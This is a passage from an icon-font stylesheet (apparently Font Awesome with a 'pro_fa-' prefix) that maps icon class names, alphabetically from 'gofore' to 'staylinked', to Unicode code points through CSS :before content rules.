    content: "\f7a2"
}

.pro_fa-gofore:before {
    content: "\f3a7"
}

.pro_fa-golf-ball:before {
    content: "\f450"
}

.pro_fa-goodreads:before {
    content: "\f3a8"
}

.pro_fa-goodreads-g:before {
    content: "\f3a9"
}

.pro_fa-google:before {
    content: "\f1a0"
}

.pro_fa-google-drive:before {
    content: "\f3aa"
}

.pro_fa-google-play:before {
    content: "\f3ab"
}

.pro_fa-google-plus:before {
    content: "\f2b3"
}

.pro_fa-google-plus-g:before {
    content: "\f0d5"
}

.pro_fa-google-plus-square:before {
    content: "\f0d4"
}

.pro_fa-google-wallet:before {
    content: "\f1ee"
}

.pro_fa-gopuram:before {
    content: "\f664"
}

.pro_fa-graduation-cap:before {
    content: "\f19d"
}

.pro_fa-gratipay:before {
    content: "\f184"
}

.pro_fa-grav:before {
    content: "\f2d6"
}

.pro_fa-greater-than:before {
    content: "\f531"
}

.pro_fa-greater-than-equal:before {
    content: "\f532"
}

.pro_fa-grimace:before {
    content: "\f57f"
}

.pro_fa-grin:before {
    content: "\f580"
}

.pro_fa-grin-alt:before {
    content: "\f581"
}

.pro_fa-grin-beam:before {
    content: "\f582"
}

.pro_fa-grin-beam-sweat:before {
    content: "\f583"
}

.pro_fa-grin-hearts:before {
    content: "\f584"
}

.pro_fa-grin-squint:before {
    content: "\f585"
}

.pro_fa-grin-squint-tears:before {
    content: "\f586"
}

.pro_fa-grin-stars:before {
    content: "\f587"
}

.pro_fa-grin-tears:before {
    content: "\f588"
}

.pro_fa-grin-tongue:before {
    content: "\f589"
}

.pro_fa-grin-tongue-squint:before {
    content: "\f58a"
}

.pro_fa-grin-tongue-wink:before {
    content: "\f58b"
}

.pro_fa-grin-wink:before {
    content: "\f58c"
}

.pro_fa-grip-horizontal:before {
    content: "\f58d"
}

.pro_fa-grip-lines:before {
    content: "\f7a4"
}

.pro_fa-grip-lines-vertical:before {
    content: "\f7a5"
}

.pro_fa-grip-vertical:before {
    content: "\f58e"
}

.pro_fa-gripfire:before {
    content: "\f3ac"
}

.pro_fa-grunt:before {
    content: "\f3ad"
}

.pro_fa-guitar:before {
    content: "\f7a6"
}

.pro_fa-gulp:before {
    content: "\f3ae"
}

.pro_fa-h-square:before {
    content: "\f0fd"
}

.pro_fa-hacker-news:before {
    content: "\f1d4"
}

.pro_fa-hacker-news-square:before {
    content: "\f3af"
}

.pro_fa-hackerrank:before {
    content: "\f5f7"
}

.pro_fa-hammer:before {
    content: "\f6e3"
}

.pro_fa-hamsa:before {
    content: "\f665"
}

.pro_fa-hand-holding:before {
    content: "\f4bd"
}

.pro_fa-hand-holding-heart:before {
    content: "\f4be"
}

.pro_fa-hand-holding-usd:before {
    content: "\f4c0"
}

.pro_fa-hand-lizard:before {
    content: "\f258"
}

.pro_fa-hand-paper:before {
    content: "\f256"
}

.pro_fa-hand-peace:before {
    content: "\f25b"
}

.pro_fa-hand-point-down:before {
    content: "\f0a7"
}

.pro_fa-hand-point-left:before {
    content: "\f0a5"
}

.pro_fa-hand-point-right:before {
    content: "\f0a4"
}

.pro_fa-hand-point-up:before {
    content: "\f0a6"
}

.pro_fa-hand-pointer:before {
    content: "\f25a"
}

.pro_fa-hand-rock:before {
    content: "\f255"
}

.pro_fa-hand-scissors:before {
    content: "\f257"
}

.pro_fa-hand-spock:before {
    content: "\f259"
}

.pro_fa-hands:before {
    content: "\f4c2"
}

.pro_fa-hands-helping:before {
    content: "\f4c4"
}

.pro_fa-handshake:before {
    content: "\f2b5"
}

.pro_fa-hanukiah:before {
    content: "\f6e6"
}

.pro_fa-hashtag:before {
    content: "\f292"
}

.pro_fa-hat-wizard:before {
    content: "\f6e8"
}

.pro_fa-haykal:before {
    content: "\f666"
}

.pro_fa-hdd:before {
    content: "\f0a0"
}

.pro_fa-heading:before {
    content: "\f1dc"
}

.pro_fa-headphones:before {
    content: "\f025"
}

.pro_fa-headphones-alt:before {
    content: "\f58f"
}

.pro_fa-headset:before {
    content: "\f590"
}

.pro_fa-heart:before {
    content: "\f004"
}

.pro_fa-heart-broken:before {
    content: "\f7a9"
}

.pro_fa-heartbeat:before {
    content: "\f21e"
}

.pro_fa-helicopter:before {
    content: "\f533"
}

.pro_fa-highlighter:before {
    content: "\f591"
}

.pro_fa-hiking:before {
    content: "\f6ec"
}

.pro_fa-hippo:before {
    content: "\f6ed"
}

.pro_fa-hips:before {
    content: "\f452"
}

.pro_fa-hire-a-helper:before {
    content: "\f3b0"
}

.pro_fa-history:before {
    content: "\f1da"
}

.pro_fa-hockey-puck:before {
    content: "\f453"
}

.pro_fa-holly-berry:before {
    content: "\f7aa"
}

.pro_fa-home:before {
    content: "\f015"
}

.pro_fa-hooli:before {
    content: "\f427"
}

.pro_fa-hornbill:before {
    content: "\f592"
}

.pro_fa-horse:before {
    content: "\f6f0"
}

.pro_fa-horse-head:before {
    content: "\f7ab"
}

.pro_fa-hospital:before {
    content: "\f0f8"
}

.pro_fa-hospital-alt:before {
    content: "\f47d"
}

.pro_fa-hospital-symbol:before {
    content: "\f47e"
}

.pro_fa-hot-tub:before {
    content: "\f593"
}

.pro_fa-hotel:before {
    content: "\f594"
}

.pro_fa-hotjar:before {
    content: "\f3b1"
}

.pro_fa-hourglass:before {
    content: "\f254"
}

.pro_fa-hourglass-end:before {
    content: "\f253"
}

.pro_fa-hourglass-half:before {
    content: "\f252"
}

.pro_fa-hourglass-start:before {
    content: "\f251"
}

.pro_fa-house-damage:before {
    content: "\f6f1"
}

.pro_fa-houzz:before {
    content: "\f27c"
}

.pro_fa-hryvnia:before {
    content: "\f6f2"
}

.pro_fa-html5:before {
    content: "\f13b"
}

.pro_fa-hubspot:before {
    content: "\f3b2"
}

.pro_fa-i-cursor:before {
    content: "\f246"
}

.pro_fa-icicles:before {
    content: "\f7ad"
}

.pro_fa-id-badge:before {
    content: "\f2c1"
}

.pro_fa-id-card:before {
    content: "\f2c2"
}

.pro_fa-id-card-alt:before {
    content: "\f47f"
}

.pro_fa-igloo:before {
    content: "\f7ae"
}

.pro_fa-image:before {
    content: "\f03e"
}

.pro_fa-images:before {
    content: "\f302"
}

.pro_fa-imdb:before {
    content: "\f2d8"
}

.pro_fa-inbox:before {
    content: "\f01c"
}

.pro_fa-indent:before {
    content: "\f03c"
}

.pro_fa-industry:before {
    content: "\f275"
}

.pro_fa-infinity:before {
    content: "\f534"
}

.pro_fa-info:before {
    content: "\f129"
}

.pro_fa-info-circle:before {
    content: "\f05a"
}

.pro_fa-instagram:before {
    content: "\f16d"
}

.pro_fa-intercom:before {
    content: "\f7af"
}

.pro_fa-internet-explorer:before {
    content: "\f26b"
}

.pro_fa-invision:before {
    content: "\f7b0"
}

.pro_fa-ioxhost:before {
    content: "\f208"
}

.pro_fa-italic:before {
    content: "\f033"
}

.pro_fa-itunes:before {
    content: "\f3b4"
}

.pro_fa-itunes-note:before {
    content: "\f3b5"
}

.pro_fa-java:before {
    content: "\f4e4"
}

.pro_fa-jedi:before {
    content: "\f669"
}

.pro_fa-jedi-order:before {
    content: "\f50e"
}

.pro_fa-jenkins:before {
    content: "\f3b6"
}

.pro_fa-jira:before {
    content: "\f7b1"
}

.pro_fa-joget:before {
    content: "\f3b7"
}

.pro_fa-joint:before {
    content: "\f595"
}

.pro_fa-joomla:before {
    content: "\f1aa"
}

.pro_fa-journal-whills:before {
    content: "\f66a"
}

.pro_fa-js:before {
    content: "\f3b8"
}

.pro_fa-js-square:before {
    content: "\f3b9"
}

.pro_fa-jsfiddle:before {
    content: "\f1cc"
}

.pro_fa-kaaba:before {
    content: "\f66b"
}

.pro_fa-kaggle:before {
    content: "\f5fa"
}

.pro_fa-key:before {
    content: "\f084"
}

.pro_fa-keybase:before {
    content: "\f4f5"
}

.pro_fa-keyboard:before {
    content: "\f11c"
}

.pro_fa-keycdn:before {
    content: "\f3ba"
}

.pro_fa-khanda:before {
    content: "\f66d"
}

.pro_fa-kickstarter:before {
    content: "\f3bb"
}

.pro_fa-kickstarter-k:before {
    content: "\f3bc"
}

.pro_fa-kiss:before {
    content: "\f596"
}

.pro_fa-kiss-beam:before {
    content: "\f597"
}

.pro_fa-kiss-wink-heart:before {
    content: "\f598"
}

.pro_fa-kiwi-bird:before {
    content: "\f535"
}

.pro_fa-korvue:before {
    content: "\f42f"
}

.pro_fa-landmark:before {
    content: "\f66f"
}

.pro_fa-language:before {
    content: "\f1ab"
}

.pro_fa-laptop:before {
    content: "\f109"
}

.pro_fa-laptop-code:before {
    content: "\f5fc"
}

.pro_fa-laravel:before {
    content: "\f3bd"
}

.pro_fa-lastfm:before {
    content: "\f202"
}

.pro_fa-lastfm-square:before {
    content: "\f203"
}

.pro_fa-laugh:before {
    content: "\f599"
}

.pro_fa-laugh-beam:before {
    content: "\f59a"
}

.pro_fa-laugh-squint:before {
    content: "\f59b"
}

.pro_fa-laugh-wink:before {
    content: "\f59c"
}

.pro_fa-layer-group:before {
    content: "\f5fd"
}

.pro_fa-leaf:before {
    content: "\f06c"
}

.pro_fa-leanpub:before {
    content: "\f212"
}

.pro_fa-lemon:before {
    content: "\f094"
}

.pro_fa-less:before {
    content: "\f41d"
}

.pro_fa-less-than:before {
    content: "\f536"
}

.pro_fa-less-than-equal:before {
    content: "\f537"
}

.pro_fa-level-down-alt:before {
    content: "\f3be"
}

.pro_fa-level-up-alt:before {
    content: "\f3bf"
}

.pro_fa-life-ring:before {
    content: "\f1cd"
}

.pro_fa-lightbulb:before {
    content: "\f0eb"
}

.pro_fa-line:before {
    content: "\f3c0"
}

.pro_fa-link:before {
    content: "\f0c1"
}

.pro_fa-linkedin:before {
    content: "\f08c"
}

.pro_fa-linkedin-in:before {
    content: "\f0e1"
}

.pro_fa-linode:before {
    content: "\f2b8"
}

.pro_fa-linux:before {
    content: "\f17c"
}

.pro_fa-lira-sign:before {
    content: "\f195"
}

.pro_fa-list:before {
    content: "\f03a"
}

.pro_fa-list-alt:before {
    content: "\f022"
}

.pro_fa-list-ol:before {
    content: "\f0cb"
}

.pro_fa-list-ul:before {
    content: "\f0ca"
}

.pro_fa-location-arrow:before {
    content: "\f124"
}

.pro_fa-lock:before {
    content: "\f023"
}

.pro_fa-lock-open:before {
    content: "\f3c1"
}

.pro_fa-long-arrow-alt-down:before {
    content: "\f309"
}

.pro_fa-long-arrow-alt-left:before {
    content: "\f30a"
}

.pro_fa-long-arrow-alt-right:before {
    content: "\f30b"
}

.pro_fa-long-arrow-alt-up:before {
    content: "\f30c"
}

.pro_fa-low-vision:before {
    content: "\f2a8"
}

.pro_fa-luggage-cart:before {
    content: "\f59d"
}

.pro_fa-lyft:before {
    content: "\f3c3"
}

.pro_fa-magento:before {
    content: "\f3c4"
}

.pro_fa-magic:before {
    content: "\f0d0"
}

.pro_fa-magnet:before {
    content: "\f076"
}

.pro_fa-mail-bulk:before {
    content: "\f674"
}

.pro_fa-mailchimp:before {
    content: "\f59e"
}

.pro_fa-male:before {
    content: "\f183"
}

.pro_fa-mandalorian:before {
    content: "\f50f"
}

.pro_fa-map:before {
    content: "\f279"
}

.pro_fa-map-marked:before {
    content: "\f59f"
}

.pro_fa-map-marked-alt:before {
    content: "\f5a0"
}

.pro_fa-map-marker:before {
    content: "\f041"
}

.pro_fa-map-marker-alt:before {
    content: "\f3c5"
}

.pro_fa-map-pin:before {
    content: "\f276"
}

.pro_fa-map-signs:before {
    content: "\f277"
}

.pro_fa-markdown:before {
    content: "\f60f"
}

.pro_fa-marker:before {
    content: "\f5a1"
}

.pro_fa-mars:before {
    content: "\f222"
}

.pro_fa-mars-double:before {
    content: "\f227"
}

.pro_fa-mars-stroke:before {
    content: "\f229"
}

.pro_fa-mars-stroke-h:before {
    content: "\f22b"
}

.pro_fa-mars-stroke-v:before {
    content: "\f22a"
}

.pro_fa-mask:before {
    content: "\f6fa"
}

.pro_fa-mastodon:before {
    content: "\f4f6"
}

.pro_fa-maxcdn:before {
    content: "\f136"
}

.pro_fa-medal:before {
    content: "\f5a2"
}

.pro_fa-medapps:before {
    content: "\f3c6"
}

.pro_fa-medium:before {
    content: "\f23a"
}

.pro_fa-medium-m:before {
    content: "\f3c7"
}

.pro_fa-medkit:before {
    content: "\f0fa"
}

.pro_fa-medrt:before {
    content: "\f3c8"
}

.pro_fa-meetup:before {
    content: "\f2e0"
}

.pro_fa-megaport:before {
    content: "\f5a3"
}

.pro_fa-meh:before {
    content: "\f11a"
}

.pro_fa-meh-blank:before {
    content: "\f5a4"
}

.pro_fa-meh-rolling-eyes:before {
    content: "\f5a5"
}

.pro_fa-memory:before {
    content: "\f538"
}

.pro_fa-mendeley:before {
    content: "\f7b3"
}

.pro_fa-menorah:before {
    content: "\f676"
}

.pro_fa-mercury:before {
    content: "\f223"
}

.pro_fa-meteor:before {
    content: "\f753"
}

.pro_fa-microchip:before {
    content: "\f2db"
}

.pro_fa-microphone:before {
    content: "\f130"
}

.pro_fa-microphone-alt:before {
    content: "\f3c9"
}

.pro_fa-microphone-alt-slash:before {
    content: "\f539"
}

.pro_fa-microphone-slash:before {
    content: "\f131"
}

.pro_fa-microscope:before {
    content: "\f610"
}

.pro_fa-microsoft:before {
    content: "\f3ca"
}

.pro_fa-minus:before {
    content: "\f068"
}

.pro_fa-minus-circle:before {
    content: "\f056"
}

.pro_fa-minus-square:before {
    content: "\f146"
}

.pro_fa-mitten:before {
    content: "\f7b5"
}

.pro_fa-mix:before {
    content: "\f3cb"
}

.pro_fa-mixcloud:before {
    content: "\f289"
}

.pro_fa-mizuni:before {
    content: "\f3cc"
}

.pro_fa-mobile:before {
    content: "\f10b"
}

.pro_fa-mobile-alt:before {
    content: "\f3cd"
}

.pro_fa-modx:before {
    content: "\f285"
}

.pro_fa-monero:before {
    content: "\f3d0"
}

.pro_fa-money-bill:before {
    content: "\f0d6"
}

.pro_fa-money-bill-alt:before {
    content: "\f3d1"
}

.pro_fa-money-bill-wave:before {
    content: "\f53a"
}

.pro_fa-money-bill-wave-alt:before {
    content: "\f53b"
}

.pro_fa-money-check:before {
    content: "\f53c"
}

.pro_fa-money-check-alt:before {
    content: "\f53d"
}

.pro_fa-monument:before {
    content: "\f5a6"
}

.pro_fa-moon:before {
    content: "\f186"
}

.pro_fa-mortar-pestle:before {
    content: "\f5a7"
}

.pro_fa-mosque:before {
    content: "\f678"
}

.pro_fa-motorcycle:before {
    content: "\f21c"
}

.pro_fa-mountain:before {
    content: "\f6fc"
}

.pro_fa-mouse-pointer:before {
    content: "\f245"
}

.pro_fa-mug-hot:before {
    content: "\f7b6"
}

.pro_fa-music:before {
    content: "\f001"
}

.pro_fa-napster:before {
    content: "\f3d2"
}

.pro_fa-neos:before {
    content: "\f612"
}

.pro_fa-network-wired:before {
    content: "\f6ff"
}

.pro_fa-neuter:before {
    content: "\f22c"
}

.pro_fa-newspaper:before {
    content: "\f1ea"
}

.pro_fa-nimblr:before {
    content: "\f5a8"
}

.pro_fa-nintendo-switch:before {
    content: "\f418"
}

.pro_fa-node:before {
    content: "\f419"
}

.pro_fa-node-js:before {
    content: "\f3d3"
}

.pro_fa-not-equal:before {
    content: "\f53e"
}

.pro_fa-notes-medical:before {
    content: "\f481"
}

.pro_fa-npm:before {
    content: "\f3d4"
}

.pro_fa-ns8:before {
    content: "\f3d5"
}

.pro_fa-nutritionix:before {
    content: "\f3d6"
}

.pro_fa-object-group:before {
    content: "\f247"
}

.pro_fa-object-ungroup:before {
    content: "\f248"
}

.pro_fa-odnoklassniki:before {
    content: "\f263"
}

.pro_fa-odnoklassniki-square:before {
    content: "\f264"
}

.pro_fa-oil-can:before {
    content: "\f613"
}

.pro_fa-old-republic:before {
    content: "\f510"
}

.pro_fa-om:before {
    content: "\f679"
}

.pro_fa-opencart:before {
    content: "\f23d"
}

.pro_fa-openid:before {
    content: "\f19b"
}

.pro_fa-opera:before {
    content: "\f26a"
}

.pro_fa-optin-monster:before {
    content: "\f23c"
}

.pro_fa-osi:before {
    content: "\f41a"
}

.pro_fa-otter:before {
    content: "\f700"
}

.pro_fa-outdent:before {
    content: "\f03b"
}

.pro_fa-page4:before {
    content: "\f3d7"
}

.pro_fa-pagelines:before {
    content: "\f18c"
}

.pro_fa-paint-brush:before {
    content: "\f1fc"
}

.pro_fa-paint-roller:before {
    content: "\f5aa"
}

.pro_fa-palette:before {
    content: "\f53f"
}

.pro_fa-palfed:before {
    content: "\f3d8"
}

.pro_fa-pallet:before {
    content: "\f482"
}

.pro_fa-paper-plane:before {
    content: "\f1d8"
}

.pro_fa-paperclip:before {
    content: "\f0c6"
}

.pro_fa-parachute-box:before {
    content: "\f4cd"
}

.pro_fa-paragraph:before {
    content: "\f1dd"
}

.pro_fa-parking:before {
    content: "\f540"
}

.pro_fa-passport:before {
    content: "\f5ab"
}

.pro_fa-pastafarianism:before {
    content: "\f67b"
}

.pro_fa-paste:before {
    content: "\f0ea"
}

.pro_fa-patreon:before {
    content: "\f3d9"
}

.pro_fa-pause:before {
    content: "\f04c"
}

.pro_fa-pause-circle:before {
    content: "\f28b"
}

.pro_fa-paw:before {
    content: "\f1b0"
}

.pro_fa-paypal:before {
    content: "\f1ed"
}

.pro_fa-peace:before {
    content: "\f67c"
}

.pro_fa-pen:before {
    content: "\f304"
}

.pro_fa-pen-alt:before {
    content: "\f305"
}

.pro_fa-pen-fancy:before {
    content: "\f5ac"
}

.pro_fa-pen-nib:before {
    content: "\f5ad"
}

.pro_fa-pen-square:before {
    content: "\f14b"
}

.pro_fa-pencil-alt:before {
    content: "\f303"
}

.pro_fa-pencil-ruler:before {
    content: "\f5ae"
}

.pro_fa-penny-arcade:before {
    content: "\f704"
}

.pro_fa-people-carry:before {
    content: "\f4ce"
}

.pro_fa-percent:before {
    content: "\f295"
}

.pro_fa-percentage:before {
    content: "\f541"
}

.pro_fa-periscope:before {
    content: "\f3da"
}

.pro_fa-person-booth:before {
    content: "\f756"
}

.pro_fa-phabricator:before {
    content: "\f3db"
}

.pro_fa-phoenix-framework:before {
    content: "\f3dc"
}

.pro_fa-phoenix-squadron:before {
    content: "\f511"
}

.pro_fa-phone:before {
    content: "\f095"
}

.pro_fa-phone-slash:before {
    content: "\f3dd"
}

.pro_fa-phone-square:before {
    content: "\f098"
}

.pro_fa-phone-volume:before {
    content: "\f2a0"
}

.pro_fa-php:before {
    content: "\f457"
}

.pro_fa-pied-piper:before {
    content: "\f2ae"
}

.pro_fa-pied-piper-alt:before {
    content: "\f1a8"
}

.pro_fa-pied-piper-hat:before {
    content: "\f4e5"
}

.pro_fa-pied-piper-pp:before {
    content: "\f1a7"
}

.pro_fa-piggy-bank:before {
    content: "\f4d3"
}

.pro_fa-pills:before {
    content: "\f484"
}

.pro_fa-pinterest:before {
    content: "\f0d2"
}

.pro_fa-pinterest-p:before {
    content: "\f231"
}

.pro_fa-pinterest-square:before {
    content: "\f0d3"
}

.pro_fa-place-of-worship:before {
    content: "\f67f"
}

.pro_fa-plane:before {
    content: "\f072"
}

.pro_fa-plane-arrival:before {
    content: "\f5af"
}

.pro_fa-plane-departure:before {
    content: "\f5b0"
}

.pro_fa-play:before {
    content: "\f04b"
}

.pro_fa-play-circle:before {
    content: "\f144"
}

.pro_fa-playstation:before {
    content: "\f3df"
}

.pro_fa-plug:before {
    content: "\f1e6"
}

.pro_fa-plus:before {
    content: "\f067"
}

.pro_fa-plus-circle:before {
    content: "\f055"
}

.pro_fa-plus-square:before {
    content: "\f0fe"
}

.pro_fa-podcast:before {
    content: "\f2ce"
}

.pro_fa-poll:before {
    content: "\f681"
}

.pro_fa-poll-h:before {
    content: "\f682"
}

.pro_fa-poo:before {
    content: "\f2fe"
}

.pro_fa-poo-storm:before {
    content: "\f75a"
}

.pro_fa-poop:before {
    content: "\f619"
}

.pro_fa-portrait:before {
    content: "\f3e0"
}

.pro_fa-pound-sign:before {
    content: "\f154"
}

.pro_fa-power-off:before {
    content: "\f011"
}

.pro_fa-pray:before {
    content: "\f683"
}

.pro_fa-praying-hands:before {
    content: "\f684"
}

.pro_fa-prescription:before {
    content: "\f5b1"
}

.pro_fa-prescription-bottle:before {
    content: "\f485"
}

.pro_fa-prescription-bottle-alt:before {
    content: "\f486"
}

.pro_fa-print:before {
    content: "\f02f"
}

.pro_fa-procedures:before {
    content: "\f487"
}

.pro_fa-product-hunt:before {
    content: "\f288"
}

.pro_fa-project-diagram:before {
    content: "\f542"
}

.pro_fa-pushed:before {
    content: "\f3e1"
}

.pro_fa-puzzle-piece:before {
    content: "\f12e"
}

.pro_fa-python:before {
    content: "\f3e2"
}

.pro_fa-qq:before {
    content: "\f1d6"
}

.pro_fa-qrcode:before {
    content: "\f029"
}

.pro_fa-question:before {
    content: "\f128"
}

.pro_fa-question-circle:before {
    content: "\f059"
}

.pro_fa-quidditch:before {
    content: "\f458"
}

.pro_fa-quinscape:before {
    content: "\f459"
}

.pro_fa-quora:before {
    content: "\f2c4"
}

.pro_fa-quote-left:before {
    content: "\f10d"
}

.pro_fa-quote-right:before {
    content: "\f10e"
}

.pro_fa-quran:before {
    content: "\f687"
}

.pro_fa-r-project:before {
    content: "\f4f7"
}

.pro_fa-radiation:before {
    content: "\f7b9"
}

.pro_fa-radiation-alt:before {
    content: "\f7ba"
}

.pro_fa-rainbow:before {
    content: "\f75b"
}

.pro_fa-random:before {
    content: "\f074"
}

.pro_fa-raspberry-pi:before {
    content: "\f7bb"
}

.pro_fa-ravelry:before {
    content: "\f2d9"
}

.pro_fa-react:before {
    content: "\f41b"
}

.pro_fa-reacteurope:before {
    content: "\f75d"
}

.pro_fa-readme:before {
    content: "\f4d5"
}

.pro_fa-rebel:before {
    content: "\f1d0"
}

.pro_fa-receipt:before {
    content: "\f543"
}

.pro_fa-recycle:before {
    content: "\f1b8"
}

.pro_fa-red-river:before {
    content: "\f3e3"
}

.pro_fa-reddit:before {
    content: "\f1a1"
}

.pro_fa-reddit-alien:before {
    content: "\f281"
}

.pro_fa-reddit-square:before {
    content: "\f1a2"
}

.pro_fa-redhat:before {
    content: "\f7bc"
}

.pro_fa-redo:before {
    content: "\f01e"
}

.pro_fa-redo-alt:before {
    content: "\f2f9"
}

.pro_fa-registered:before {
    content: "\f25d"
}

.pro_fa-renren:before {
    content: "\f18b"
}

.pro_fa-reply:before {
    content: "\f3e5"
}

.pro_fa-reply-all:before {
    content: "\f122"
}

.pro_fa-replyd:before {
    content: "\f3e6"
}

.pro_fa-republican:before {
    content: "\f75e"
}

.pro_fa-researchgate:before {
    content: "\f4f8"
}

.pro_fa-resolving:before {
    content: "\f3e7"
}

.pro_fa-restroom:before {
    content: "\f7bd"
}

.pro_fa-retweet:before {
    content: "\f079"
}

.pro_fa-rev:before {
    content: "\f5b2"
}

.pro_fa-ribbon:before {
    content: "\f4d6"
}

.pro_fa-ring:before {
    content: "\f70b"
}

.pro_fa-road:before {
    content: "\f018"
}

.pro_fa-robot:before {
    content: "\f544"
}

.pro_fa-rocket:before {
    content: "\f135"
}

.pro_fa-rocketchat:before {
    content: "\f3e8"
}

.pro_fa-rockrms:before {
    content: "\f3e9"
}

.pro_fa-route:before {
    content: "\f4d7"
}

.pro_fa-rss:before {
    content: "\f09e"
}

.pro_fa-rss-square:before {
    content: "\f143"
}

.pro_fa-ruble-sign:before {
    content: "\f158"
}

.pro_fa-ruler:before {
    content: "\f545"
}

.pro_fa-ruler-combined:before {
    content: "\f546"
}

.pro_fa-ruler-horizontal:before {
    content: "\f547"
}

.pro_fa-ruler-vertical:before {
    content: "\f548"
}

.pro_fa-running:before {
    content: "\f70c"
}

.pro_fa-rupee-sign:before {
    content: "\f156"
}

.pro_fa-sad-cry:before {
    content: "\f5b3"
}

.pro_fa-sad-tear:before {
    content: "\f5b4"
}

.pro_fa-safari:before {
    content: "\f267"
}

.pro_fa-sass:before {
    content: "\f41e"
}

.pro_fa-satellite:before {
    content: "\f7bf"
}

.pro_fa-satellite-dish:before {
    content: "\f7c0"
}

.pro_fa-save:before {
    content: "\f0c7"
}

.pro_fa-schlix:before {
    content: "\f3ea"
}

.pro_fa-school:before {
    content: "\f549"
}

.pro_fa-screwdriver:before {
    content: "\f54a"
}

.pro_fa-scribd:before {
    content: "\f28a"
}

.pro_fa-scroll:before {
    content: "\f70e"
}

.pro_fa-sd-card:before {
    content: "\f7c2"
}

.pro_fa-search:before {
    content: "\f002"
}

.pro_fa-search-dollar:before {
    content: "\f688"
}

.pro_fa-search-location:before {
    content: "\f689"
}

.pro_fa-search-minus:before {
    content: "\f010"
}

.pro_fa-search-plus:before {
    content: "\f00e"
}

.pro_fa-searchengin:before {
    content: "\f3eb"
}

.pro_fa-seedling:before {
    content: "\f4d8"
}

.pro_fa-sellcast:before {
    content: "\f2da"
}

.pro_fa-sellsy:before {
    content: "\f213"
}

.pro_fa-server:before {
    content: "\f233"
}

.pro_fa-servicestack:before {
    content: "\f3ec"
}

.pro_fa-shapes:before {
    content: "\f61f"
}

.pro_fa-share:before {
    content: "\f064"
}

.pro_fa-share-alt:before {
    content: "\f1e0"
}

.pro_fa-share-alt-square:before {
    content: "\f1e1"
}

.pro_fa-share-square:before {
    content: "\f14d"
}

.pro_fa-shekel-sign:before {
    content: "\f20b"
}

.pro_fa-shield-alt:before {
    content: "\f3ed"
}

.pro_fa-ship:before {
    content: "\f21a"
}

.pro_fa-shipping-fast:before {
    content: "\f48b"
}

.pro_fa-shirtsinbulk:before {
    content: "\f214"
}

.pro_fa-shoe-prints:before {
    content: "\f54b"
}

.pro_fa-shopping-bag:before {
    content: "\f290"
}

.pro_fa-shopping-basket:before {
    content: "\f291"
}

.pro_fa-shopping-cart:before {
    content: "\f07a"
}

.pro_fa-shopware:before {
    content: "\f5b5"
}

.pro_fa-shower:before {
    content: "\f2cc"
}

.pro_fa-shuttle-van:before {
    content: "\f5b6"
}

.pro_fa-sign:before {
    content: "\f4d9"
}

.pro_fa-sign-in-alt:before {
    content: "\f2f6"
}

.pro_fa-sign-language:before {
    content: "\f2a7"
}

.pro_fa-sign-out-alt:before {
    content: "\f2f5"
}

.pro_fa-signal:before {
    content: "\f012"
}

.pro_fa-signature:before {
    content: "\f5b7"
}

.pro_fa-sim-card:before {
    content: "\f7c4"
}

.pro_fa-simplybuilt:before {
    content: "\f215"
}

.pro_fa-sistrix:before {
    content: "\f3ee"
}

.pro_fa-sitemap:before {
    content: "\f0e8"
}

.pro_fa-sith:before {
    content: "\f512"
}

.pro_fa-skating:before {
    content: "\f7c5"
}

.pro_fa-sketch:before {
    content: "\f7c6"
}

.pro_fa-skiing:before {
    content: "\f7c9"
}

.pro_fa-skiing-nordic:before {
    content: "\f7ca"
}

.pro_fa-skull:before {
    content: "\f54c"
}

.pro_fa-skull-crossbones:before {
    content: "\f714"
}

.pro_fa-skyatlas:before {
    content: "\f216"
}

.pro_fa-skype:before {
    content: "\f17e"
}

.pro_fa-slack:before {
    content: "\f198"
}

.pro_fa-slack-hash:before {
    content: "\f3ef"
}

.pro_fa-slash:before {
    content: "\f715"
}

.pro_fa-sleigh:before {
    content: "\f7cc"
}

.pro_fa-sliders-h:before {
    content: "\f1de"
}

.pro_fa-slideshare:before {
    content: "\f1e7"
}

.pro_fa-smile:before {
    content: "\f118"
}

.pro_fa-smile-beam:before {
    content: "\f5b8"
}

.pro_fa-smile-wink:before {
    content: "\f4da"
}

.pro_fa-smog:before {
    content: "\f75f"
}

.pro_fa-smoking:before {
    content: "\f48d"
}

.pro_fa-smoking-ban:before {
    content: "\f54d"
}

.pro_fa-sms:before {
    content: "\f7cd"
}

.pro_fa-snapchat:before {
    content: "\f2ab"
}

.pro_fa-snapchat-ghost:before {
    content: "\f2ac"
}

.pro_fa-snapchat-square:before {
    content: "\f2ad"
}

.pro_fa-snowboarding:before {
    content: "\f7ce"
}

.pro_fa-snowflake:before {
    content: "\f2dc"
}

.pro_fa-snowman:before {
    content: "\f7d0"
}

.pro_fa-snowplow:before {
    content: "\f7d2"
}

.pro_fa-socks:before {
    content: "\f696"
}

.pro_fa-solar-panel:before {
    content: "\f5ba"
}

.pro_fa-sort:before {
    content: "\f0dc"
}

.pro_fa-sort-alpha-down:before {
    content: "\f15d"
}

.pro_fa-sort-alpha-up:before {
    content: "\f15e"
}

.pro_fa-sort-amount-down:before {
    content: "\f160"
}

.pro_fa-sort-amount-up:before {
    content: "\f161"
}

.pro_fa-sort-down:before {
    content: "\f0dd"
}

.pro_fa-sort-numeric-down:before {
    content: "\f162"
}

.pro_fa-sort-numeric-up:before {
    content: "\f163"
}

.pro_fa-sort-up:before {
    content: "\f0de"
}

.pro_fa-soundcloud:before {
    content: "\f1be"
}

.pro_fa-sourcetree:before {
    content: "\f7d3"
}

.pro_fa-spa:before {
    content: "\f5bb"
}

.pro_fa-space-shuttle:before {
    content: "\f197"
}

.pro_fa-speakap:before {
    content: "\f3f3"
}

.pro_fa-spider:before {
    content: "\f717"
}

.pro_fa-spinner:before {
    content: "\f110"
}

.pro_fa-splotch:before {
    content: "\f5bc"
}

.pro_fa-spotify:before {
    content: "\f1bc"
}

.pro_fa-spray-can:before {
    content: "\f5bd"
}

.pro_fa-square:before {
    content: "\f0c8"
}

.pro_fa-square-full:before {
    content: "\f45c"
}

.pro_fa-square-root-alt:before {
    content: "\f698"
}

.pro_fa-squarespace:before {
    content: "\f5be"
}

.pro_fa-stack-exchange:before {
    content: "\f18d"
}

.pro_fa-stack-overflow:before {
    content: "\f16c"
}

.pro_fa-stamp:before {
    content: "\f5bf"
}

.pro_fa-star:before {
    content: "\f005"
}

.pro_fa-star-and-crescent:before {
    content: "\f699"
}

.pro_fa-star-half:before {
    content: "\f089"
}

.pro_fa-star-half-alt:before {
    content: "\f5c0"
}

.pro_fa-star-of-david:before {
    content: "\f69a"
}

.pro_fa-star-of-life:before {
    content: "\f621"
}

.pro_fa-staylinked:before {
